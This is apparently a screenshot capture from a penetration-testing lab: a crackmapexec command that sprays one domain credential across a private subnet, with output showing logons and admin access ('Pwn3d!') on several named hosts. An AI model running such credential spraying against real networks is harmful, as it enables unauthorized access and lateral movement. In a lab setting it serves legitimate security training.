 root@kali:~# crackmapexec 192.168.57.0/24 -u fcastle -d MARVEL.local -p Password1
CME 192.168.57.1:445 PUNISHER [*] Windows 10.0 Build 18362 (name:PUNISHER) (domain:PUNISHER)
CME 192.168.57.1:445 PUNISHER [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
CME 192.168.57.140:445 HYDRA-DC [*] Windows 10.0 Build 17763 (name:HYDRA-DC) (domain:MARVEL)
CME 192.168.57.142:445 SPIDERMAN [*] Windows 10.0 Build 18362 (name:SPIDERMAN) (domain:MARVEL)
CME 192.168.57.141:445 THEPUNISHER [*] Windows 10.0 Build 18362 (name:THEPUNISHER) (domain:MARVEL)
CME 192.168.57.140:445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
CME 192.168.57.142:445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
CME 192.168.57.141:445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
[*] KTHXBYE!